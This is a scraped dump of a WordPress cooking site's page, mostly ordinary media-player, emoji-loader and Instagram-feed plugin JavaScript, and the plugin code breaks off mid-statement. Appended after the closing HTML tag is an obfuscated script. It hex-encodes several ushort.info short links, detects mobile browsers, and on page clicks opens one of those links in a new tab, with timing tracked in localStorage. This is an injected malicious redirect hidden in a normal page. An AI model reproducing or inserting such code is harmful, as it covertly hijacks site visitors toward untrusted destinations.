(\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.feelcook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.feelcook.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23e0b05579a94dbfbaffcf2fd7bdc36d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35
body_size: 12955
content:
"undefined"==typeof wdi_front&&(wdi_front={type:"not_declared"});var wdi_error_show=!(wdi_front.detectEvent=function(){var e="click";return/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase())&&(e="touchend"),e}),wdi_error_init=!1;function wdi_baseName(e){var i=e.substr(e.lastIndexOf("/"));return e.replace(i,"")}wdi_front.escape_tags=function(e){return void 0===e&&(e=""),e=e.toString().replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#39;").replace(/"/g,"&#34;")},wdi_front.show_alert=function(e,i,d){var r,t;void 0!==(d=jQuery("#wdi_feed_"+d.feed_row.wdi_feed_counter))&&(wdi_error_show=!0,d.find(".wdi_spinner").remove(),r=d.find(".wdi_js_error"),t=d.find(".wdi_token_error"),0!=i&&(void 0!==i.meta&&1==i.meta.error&&"OAuthException"===i.meta.error_type||void 0!==i.error&&"OAuthException"===i.error.type)?(d.find(".wdi_single_user").remove(),t.removeClass("wdi_hidden"),"1"!=wdi_front_messages.wdi_token_error_flag&&jQuery.ajax({type:"POST",url:wdi_url.ajax_url,dataType:"json",data:{action:"wdi_token_flag",wdi_token_flag_nonce:wdi_front_messages.wdi_token_flag_nonce},success:function(e){}})):void 0!==i.error&&void 0!==i.error.message&&(r.html(i.error.message),d.find(".wdi_single_user").remove(),r.removeClass("wdi_js_error"),r.addClass("wdi_js_error_no_animate"),jQuery(".wdi_js_error_no_animate").show()),wdi_front_messages.show_alerts||console.log("%c"+e,"color:#cc0000;")),wdi_error_show=!0},wdi_front.globalInit=function(){var e=wdi_front.feed_counter,i=0;void 0!==wdi_ajax.ajax_response&&(i=wdi_feed_counter_init.wdi_feed_counter_init);for(var d,r=i;r<=e;r++)0!==jQuery("#wdi_feed_"+r).length&&((d=new WDIFeed(window["wdi_feed_"+r])).instagram=new WDIInstagram,d.instagram.filterArguments={feed:d},d.instagram.addToken(d.feed_row.access_token),wdi_front.access_token=d.feed_row.access_token,d.dataLoaded=0,d.dataStorageRaw=[],d.dataStorage=[],d.dataStorageList=[],d.allResponseLength=0,d.currentResponseLength=0,d.temproraryUsersData=[],d.removedUsers=0,d.nowLoadingImages=!0,d.imageIndex=0,d.resIndex=0,d.currentPage=1,d.currentPageLoadMore=0,d.userSortFlags=[],d.customFilterChanged=!1,d.maxConditionalFiltersRequestCount=10,d.instagramRequestCounter=0,d.mediaRequestsDone=!1,d.conditionalFilterBuffer=[],d.stopInfiniteScrollFlag=!1,"masonry"==d.feed_row.feed_type&&(d.displayedData=[]),"pagination"==d.feed_row.feed_display_view?(d.feed_row.resort_after_load_more=0,"image_browser"!=d.feed_row.feed_type?(d.feed_row.load_more_number=parseInt(d.feed_row.pagination_per_page_number),d.feed_row.number_of_photos=d.allResponseLength):(d.feed_row.number_of_photos=1+parseInt(d.feed_row.image_browser_preload_number),d.feed_row.load_more_number=parseInt(d.feed_row.image_browser_load_number)),d.freeSpaces=(Math.floor(d.feed_row.pagination_per_page_number/d.feed_row.number_of_columns)+1)*d.feed_row.number_of_columns-d.feed_row.pagination_per_page_number):d.freeSpaces=0,d.galleryBox=function(e){wdi_spider_createpopup(wdi_url.ajax_url+"?gallery_id="+this.feed_row.id+"&image_id="+e,this.feed_row.wdi_feed_counter,this.feed_row.lightbox_width,this.feed_row.lightbox_height,1,"testpopup",5,this,e)},wdi_responsive.columnControl(d),"masonry"==d.feed_row.feed_type&&jQuery(window).trigger("resize"),wdi_front.bindEvents(d),window["wdi_feed_"+r]=d,wdi_front.init(d))},wdi_front.init=function(e){if(jQuery(".wdi_js_error").hide(),e.photoCounter=e.feed_row.number_of_photos,"liked"==e.feed_row.liked_feed)e.feed_users=["self"];else{if(!wdi_front.isJsonString(e.feed_row.feed_users))return void wdi_front.show_alert(wdi_front_messages.invalid_users_format,!1,e);e.feed_users=JSON.parse(e.feed_row.feed_users)}var i=[],d=[],r=[];void 0!==window.wdi_all_tags&&(i=window.wdi_all_tags);for(var t=0;t<e.feed_users.length;t++)"#"===e.feed_users[t].username[0]&&void 0!==e.feed_users[t].tag_id?(i[e.feed_users[t].tag_id]=e.feed_users[t],r[t]=e.feed_users[t]):d[0]=e.feed_users[t];window.wdi_all_tags=i,e.feed_users=void 0===r||wdi_front.isEmpty(r)?d:r;var a=wdi_front.getFeedItemResolution(e);e.feedImageResolution=a.image,e.feedVideoResolution=a.video,e.dataCount=e.feed_users.length;for(var o=0;o<e.dataCount;o++)wdi_front.instagramRequest(o,e);0<e.feed_row.number_of_photos&&wdi_front.ajaxLoader(e),"1"===e.feed_row.display_header&&wdi_front.show("header",e),"1"===e.feed_row.show_usernames&&wdi_front.show("users",e)},wdi_front.getFeedItemResolution=function(e){var i={image:"standard_resolution",video:"standard_resolution"};if("thumbnail"===e.feed_row.feed_resolution)return{image:"thumbnail",video:"low_bandwidth"};if("low"===e.feed_row.feed_resolution)return{image:"low_resolution",video:"low_resolution"};if("standard"===e.feed_row.feed_resolution)return{image:"standard_resolution",video:"standard_resolution"};var d=jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter).find(".wdi_feed_wrapper");d.append('<div class="wdi_feed_item" id="wdi_feed_item_example"></div>'),wdi_responsive.columnControl(e,1);e=d.attr("wdi-res").split("wdi_col_");if(d.find("#wdi_feed_item_example").remove(),2!==e.length)return i;e=parseInt(e[1]);if(e<=0)return i;e=d.width()/e-10;return e<=150?(i.image="thumbnail",i.video="low_bandwidth"):150<e&&e<=320?(i.image="low_resolution",i.video="low_resolution"):(i.image="standard_resolution",i.video="standard_resolution"),i},wdi_front.isJsonString=function(e){try{JSON.parse(e)}catch(e){return!1}return!0},wdi_front.instagramRequest=function(i,d){var r=this,e=d.feed_users;if("string"==typeof e[i]&&"self"===e[i])d.instagram.getRecentLikedMedia({success:function(e){void 0!==e.meta&&void 0!==e.meta.error_type&&wdi_front.show_alert(!1,e,d),d.mediaRequestsDone=!0,0!=(e=r.checkMediaResponse(e,d))&&r.saveSelfUserData(e,d)}});else if("hashtag"==this.getInputType(e[i].username)){if(this.isJsonString(d.feed_row.feed_users))for(var t in json_feed_users=JSON.parse(d.feed_row.feed_users),json_feed_users)"#"!==json_feed_users[t].username.charAt(0)&&(user=json_feed_users[t]);d.instagram.getTagRecentMedia(this.stripHashtag(e[i].username),{feed_id:d.feed_row.id,user_id:user.id,user_name:user.username,success:function(e){if(void 0!==e.error&&"undefined"!=e.error.type||void 0!==e.meta&&1==e.meta.error)return d.dataLoaded=1,wdi_front.show_alert(!1,e,d),!1;d.mediaRequestsDone=!0,e=r.checkMediaResponse(e,d),d.dataLoaded=1,0!=e&&r.saveUserData(e,d.feed_users[i],d)}},null,d.feed_row.hashtag_top_recent,0)}else"user"==this.getInputType(e[i].username)&&d.instagram.getUserMedia({feed_id:d.feed_row.id,user_id:e[i].id,user_name:e[i].username,success:function(e){if(void 0!==e.meta&&1==typeof e.meta.error)return d.dataLoaded=1,wdi_front.show_alert(!1,e,d),!1;d.mediaRequestsDone=!0,d.dataLoaded=1,0!=(e=r.checkMediaResponse(e,d))?r.saveUserData(e,d.feed_users[i],d):wdi_front.allImagesLoaded(d)}},"",0)},wdi_front.isHashtag=function(e){return"#"===e[0]},wdi_front.saveUserData=function(e,i,d){e.user_id=i.id,e.username=i.username,"#"===e.user_id[0]&&(e.data=wdi_front.appendRequestHashtag(e.data,e.user_id)),d.usersData.push(e),d.currentResponseLength=wdi_front.getArrayContentLength(d.usersData,"data"),d.allResponseLength+=d.currentResponseLength,d.dataCount==d.usersData.length&&(d.currentResponseLength<d.feed_row.number_of_photos&&!wdi_front.userHasNoPhoto(d)?wdi_front.loadMore("initial-keep",d):(wdi_front.displayFeed(d),wdi_front.applyFilters(d),wdi_front.activeUsersCount(d)||"load_more_btn"==d.feed_row.feed_display_view&&((d=jQuery("#wdi_feed_"+d.feed_row.wdi_feed_counter)).find(".wdi_load_more").addClass("wdi_hidden"),d.find(".wdi_spinner").addClass("wdi_hidden"))))},wdi_front.saveSelfUserData=function(e,i){e.user_id="",e.username="",i.usersData.push(e),i.currentResponseLength=wdi_front.getArrayContentLength(i.usersData,"data"),i.allResponseLength+=i.currentResponseLength,i.dataCount==i.usersData.length&&(i.currentResponseLength<i.feed_row.number_of_photos&&!wdi_front.userHasNoPhoto(i)?wdi_front.loadMore("initial-keep",i):(wdi_front.displayFeed(i),wdi_front.applyFilters(i),wdi_front.activeUsersCount(i)||"load_more_btn"==i.feed_row.feed_display_view&&((i=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter)).find(".wdi_load_more").addClass("wdi_hidden"),i.find(".wdi_spinner").addClass("wdi_hidden"))))},wdi_front.userHasNoPhoto=function(e,i){var d=0,r=e.usersData;void 0!==i&&(r=i);for(var t=0;t<r.length;t++)void 0===r[t].pagination&&(r[t].pagination=[]),"liked"===e.feed_row.liked_feed?void 0===r[t].pagination.next_max_like_id&&d++:void 0===r[t].pagination.next_max_id&&d++;return 